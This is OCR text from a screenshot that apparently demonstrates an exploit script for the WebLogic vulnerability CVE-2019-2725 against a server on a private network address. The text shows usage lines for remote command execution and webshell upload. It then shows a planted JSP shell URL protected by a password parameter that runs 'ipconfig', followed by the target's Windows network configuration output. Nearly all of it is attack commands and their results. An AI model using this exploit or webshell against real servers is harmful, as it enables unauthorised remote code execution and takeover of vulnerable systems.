 3. screw@ScrewdeMBP: ~/Desktop/python (zsh)
~/Desktop/python python weblogic-2019-2725.py 10.3.6 http://192.168.43.15:7001
命令执行：
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 190610 13:30:09 weblogic-2019-2725:116]
Shell地址： http://192.168.43.15:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig
~/Desktop/python
~/Desktop/python
192.168.43.15:7001/bea_wls_int
不安全 192.168.43.15:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig
应用 OA MAC 大佬博客 hexo 工具 springBoot 最新书签 test 新建文件夹
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : a0
临时 IPv6 地址. . . . . . . . . . : e0c
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.43.15
子网掩码 . . . . . . . . . . . . : 255.255.255.0
?本地连接: